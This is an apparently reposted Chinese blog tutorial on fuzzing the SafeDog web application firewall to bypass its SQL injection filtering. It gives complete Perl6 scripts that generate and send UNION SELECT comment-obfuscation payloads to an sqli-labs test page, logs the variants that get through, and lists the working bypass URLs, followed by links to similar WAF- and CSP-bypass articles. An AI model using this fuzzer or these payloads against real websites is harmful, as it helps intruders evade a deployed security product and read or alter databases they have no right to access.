Fuzz安全狗注入绕过

安全狗版本为: apache 4.0

网站为: php+mysql

系统: win 2003



这里只要是fuzz /*!union 跟 select*/ 之间的内容:

/*!union<FUZZ_HERE>select*/

位置很多可以选择。

脚本语言你可以用你喜欢的, 我这里用perl6

让我们一步步来。

枸造 exp 我用如下代码(代码测试用):

#!/bin/env perl6

my @fuzz_sp = '/*','*/','/*!','?','*','=','';

my @fuzz_nu = 0..9;

my @fuzz_ch = '%0a'..'%0z'; my @fuzz_all;

@fuzz_all.append(@fuzz_sp);

@fuzz_all.append(@fuzz_nu);

@fuzz_all.append(@fuzz_ch);

for @fuzz_all -> $exp {

say $exp;

}

say '-' x 30;

for @fuzz_all -> $a {

for @fuzz_all -> $b {

for @fuzz_all -> $c {

for @fuzz_all -> $d {

for @fuzz_all -> $e {

say '/*union'~$a~$b~$c~$d~$e~'select*/';

}

}

}

}

}

字符构建你想怎么构造都行, 或者下现成的文件库, 或者看下相应的脚本语言里有没有相应的fuzz模块可以用。

perl6中, 写文件没有缓冲区了, 直接用open打开, :a 追加, 用来保存规则用, 测试代码如下:

#!/bin/env perl6 my $file = '/home/perl/Desktop/test.txt';

my $fp = open $file, :a;

my $a = 1;

my $b = 2;

$fp.say($a~$b);

#$fp.flush;

sleep(120);



在perl6中, HTTP::UserAgent模块, get的时候, 特殊字符记得要转成uri的编码, 要不get时会报错。 转码用 URI::Encode模块中的 uri_encode方法转换就行。

下面是一小段测试代码:

use HTTP::UserAgent;

use URI::Encode;

my $url = 'http://192.168.235.128/sqli-labs-master/Less-1/?id=-1\'';

my $payload = '/*!union/*!/*!select*/1,2,3-- -';

say uri_encode($url~$payload);

#输出输码结果 my $targeturl = uri_encode($url~$payload); my $ua = HTTP::UserAgent.new;

my $result = $ua.get($targeturl);

say $result.content;

if $result.content ~~ /'Your Login name'/ {

say 'Bypass!'

}



测试站用的是 sqllibs。

查找相应的关键字, 如果存在, 就说明bypass了。



最终的fuzz版本如下:

use HTTP::UserAgent;

use URI::Encode;

my $url = 'http://192.168.235.128/sqli-labs-master/Less-1/?id=-1\'';

#保存数据, 刷新缓冲

my $file = '/home/perl/Desktop/safedog_exp.txt';

my $fp = open $file, :a; my $ua = HTTP::UserAgent.new;

my @fuzz_sp = '/*','*/','/*!','?','*','=','';

my @fuzz_nu = ..;

my @fuzz_ch = '%0a'..'%0z'; my @fuzz_all;

@fuzz_all.append(@fuzz_sp);

@fuzz_all.append(@fuzz_nu);

@fuzz_all.append(@fuzz_ch); for @fuzz_all -> $a {

for @fuzz_all -> $b {

for @fuzz_all -> $c {

for @fuzz_all -> $d {

for @fuzz_all -> $e {

my $exp = '/*!union'~$a~$b~$c~$d~$e~'select*/1,2,3-- -';

my $targeturl = uri_encode($url~$exp);

say 'Check url:'~$targeturl;

#sleep(2);

my $result = $ua.get($targeturl);

if $result.content ~~ /'Your Login name'/ {

say "Bypass!\a\a\a\a\a\a\a ---> "~ $url~$exp;

$fp.say($url~$exp);

sleep();

}

}

}

}

}

}

Fuzz到一些规则如下:

http://192.168.235.128/sqli-labs-master/Less-1/?id=-1'/*!union/*/**//*!/*!select*/1,2,3-- -

http://192.168.235.128/sqli-labs-master/Less-1/?id=-1'/*!union/*/*?%0b*/select*/1,2,3-- -

http://192.168.235.128/sqli-labs-master/Less-1/?id=-1'/*!union/*/*?%0e*/select*/1,2,3-- -

http://192.168.235.128/sqli-labs-master/Less-1/?id=-1'/*!union/*/*?%0f*/select*/1,2,3-- -

http://192.168.235.128/sqli-labs-master/Less-1/?id=-1'/*!union/*/*?%0g*/select*/1,2,3-- -

http://192.168.235.128/sqli-labs-master/Less-1/?id=-1'/*!union/*/*?%0h*/select*/1,2,3-- -

http://192.168.235.128/sqli-labs-master/Less-1/?id=-1'/*!union/*/*?%0i*/select*/1,2,3-- -

http://192.168.235.128/sqli-labs-master/Less-1/?id=-1'/*!union/*/*?%0j*/select*/1,2,3-- -

http://192.168.235.128/sqli-labs-master/Less-1/?id=-1'/*!union/*/*?%0k*/select*/1,2,3-- -

http://192.168.235.128/sqli-labs-master/Less-1/?id=-1'/*!union/*/*?%0l*/select*/1,2,3-- -

http://192.168.235.128/sqli-labs-master/Less-1/?id=-1'/*!union/*/*?%0m*/select*/1,2,3-- -

http://192.168.235.128/sqli-labs-master/Less-1/?id=-1'/*!union/*/*?%0n*/select*/1,2,3-- -

http://192.168.235.128/sqli-labs-master/Less-1/?id=-1'/*!union/*/*?%0o*/select*/1,2,3-- -

http://192.168.235.128/sqli-labs-master/Less-1/?id=-1'/*!union/*/*?%0p*/select*/1,2,3-- -

注意:

在fuzz时, 你fuzz太快狗默认会禁IP, 或者有时网站mysql数据库会挂掉。

你可以把狗的防CC功能/ IP黑名单关掉。

fuzz的最后:

fuzz完之后, 你可以对比一下, 看一下能过的fuzz有没有特点的规律, 总结一下。

对于fuzz位置, 你可以在不同位置测试, 比如:

union<FUZZ_HERE>/*select

<FUZZ_HERE>union<FUZZ_HERE>select

/*!36000uNION<FUZZ_HERE>*/selecT

...

Fuzz安全狗注入绕过的更多相关文章

- 利用反射型XSS二次注入绕过CSP form-action限制

利用反射型XSS二次注入绕过CSP form-action限制 翻译:SecurityToolkit 0x01 简单介绍 CSP(Content-Security-Policy)是为了缓解XSS而存在 ...

- BUUCTF-[极客大挑战 2019]BabySQL(联合注入绕过waf)+[极客大挑战 2019]LoveSQL(联合注入)

BUUCTF-[极客大挑战 2019]BabySQL(联合注入绕过waf) 记一道联合注入的题,这道题存在过滤. 经过手工的测试,网站会检验用户名和密码是否都存在,如果在用户名处插入注入语句,语句后面 ...

- Mysql注入绕过安全狗

转载请加原文链接:https://www.cnblogs.com/Yang34/p/12055052.html 微信公众号:信Yang安全.同步更新,欢迎关注.文末有二维码. 正好最近在搞注入,昨天现 ...

- sql注入绕过安全狗实战

=绕过 like regexp(匹配)> < (测试安全狗 ><不可以绕过) 注释+换行(%0a作为垃圾数据填充) 联合查询绕过 探测出当union select 出现时会拦截 ...

- TSRC挑战赛:WAF之SQL注入绕过挑战实录

转自腾讯 博文作者:TSRC白帽子 发布日期:2014-09-03 阅读次数:1338 博文内容: 博文作者:lol [TSRC 白帽子] 第二作者:Conqu3r.花开若相惜 来自团队:[Pax.M ...

- 深入理解SQL注入绕过WAF和过滤机制

知己知彼,百战不殆 --孙子兵法 [目录] 0x0 前言 0x1 WAF的常见特征 0x2 绕过WAF的方法 0x3 SQLi Filter的实现及Evasion 0x4 延伸及测试向量示例 0x5 ...

- 深入了解SQL注入绕过waf和过滤机制

知己知彼百战不殆 --孙子兵法 [目录] 0x00 前言 0x01 WAF的常见特征 0x02 绕过WAF的方法 0x03 SQLi Filter的实现及Evasion 0x04 延伸及测试向量示例 ...

- 深入理解SQL注入绕过WAF与过滤机制

知己知彼,百战不殆 --孙子兵法 [目录] 0x0 前言 0x1 WAF的常见特征 0x2 绕过WAF的方法 0x3 SQLi Filter的实现及Evasion 0x4 延伸及测试向量示例 0x5 ...

- 一次简单的ctf SQL注入绕过

注入地址:http://103.238.227.13:10087/index.php?id=1 //过滤sql $array = array('table','union','and','or','l ...

随机推荐

- DDD理论学习系列(1)-- 通用语言

1.引言 在开始之前,我想我们有必要先了解以下DDD的主要参与者.因为毕竟语言是人说的吗,就像我们面向对象编程一样,那通用语言面向的是? DDD的主要参与者:领域专家+开发人员 领域专家:精通业务的任 ...

- Python日期时间的相关操作

1.获取当前时间戳 import time t=time.time() print t 1459994552.51 #以秒为单位的 2.格式化日期 time.localtime() 返回当前时间的: ...

- 我所知道的AJAX

AJAX为“Asynchronous JavaScript and XML”(异步的JavaScript与XML技术),是一种广泛应用在浏览器的网页开发技术.Ajax是多项技术的综合应用. 1. 不同 ...

- W10上面DOSBOX安装

第一步:下载好MASM.exe.debug.exe.link.exe.将其放在根目录下面.我们以后自己编写的汇编代码也是在此目录下.如图: 第二步:我这里的文件夹名称是Assembly那么这个也就是待 ...

- maven私服nexus搭建(windows)

1.下载nexus 地址:https://www.sonatype.com/download-oss-sonatype 下载相应版本的zip包. 2.安装nexus 下载完成后,解压到本地任意目录. ...

- 一个小博客教你把vim用飞起来

引言 今天我们特地来讲讲这个vim的配置. vim这东西, 很多人装逼的时候经常会提到, 不过大部分人对个vim的配置还是很陌生的, 因为 这个编辑器的学习成本还是有点高的, 但是不要紧, 今天我们就 ...

- 运维老鸟教你安装centos6.5如何选择安装包

标签:老男孩教育 Centos6.5安装选包原创作品,允许转载,转载时请务必以超链接形式标明文章 原始出处 .作者信息和本声明.否则将追究法律责任.http://oldboy.blog.51cto.c ...

- winows 服务器环境搭建 (碰到了windows服务器,小记一下吧~)

1.连接远程服务器 安装wamp 2.查看wamp 默认端口号是否与对应windows 服务器冲突,如果冲突,则改之 WAMP装好之后默认的端口是80,但是这个80端口呢,可以热门端口啊,迅雷,II ...

- 如何显示mnist中的数据(tensroflow)

在使用mnist数据集的时候,一直想看看数据中原来的图片,还有卷积层.池化层中的图片,经过不断的捣鼓,最后终于显示了出来.只看数据集中的图片用如下代码就好了: import tensorflow. ...

- Linux parent process and child process when 'sudo'

如果在一般用户下如user,执行sudo命令,会产生两个进程. ps -ef | grep Container root 4305 643 0 16:37 pts/39 00:00:00 sudo . ...